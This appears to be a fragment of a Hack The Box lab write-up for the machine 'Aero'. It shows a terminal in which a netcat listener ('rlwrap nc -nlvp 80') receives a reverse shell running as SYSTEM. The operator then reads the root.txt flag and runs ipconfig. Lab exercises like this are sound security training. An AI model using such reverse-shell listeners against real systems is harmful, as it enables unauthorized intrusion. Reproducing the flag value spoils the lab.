 ┌──(shushan㉿shushan)-[~/HTBLabs/Aero]
└─$ rlwrap nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.15.99] from (UNKNOWN) [10.129.71.233] 49344
whoami
nt authority\system
PS C:\Users\sam.emerson\Documents> cd C:\users\administrator\Desktop
PS C:\users\administrator\Desktop> dir
Directory: C:\users\administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/19/2026 1:11 PM 34 root.txt
PS C:\users\administrator\Desktop> type root.txt
26168fe959bc0aef8c712d0dee4838ba
PS C:\users\administrator\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::55cd:abe0:8b2c:85b6
Temporary IPv6 Address. . . . . . : dead:beef::ed83:4bef:eca8:e879
Link-local IPv6 Address . . . . . : fe80::85b:4243:219e:eb95%13
IPv4 Address. . . . . . . . . . . : 10.129.71.233
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : fe80::250:56ff:fe94:9b51%13
10.129.0.1
PS C:\users\administrator\Desktop>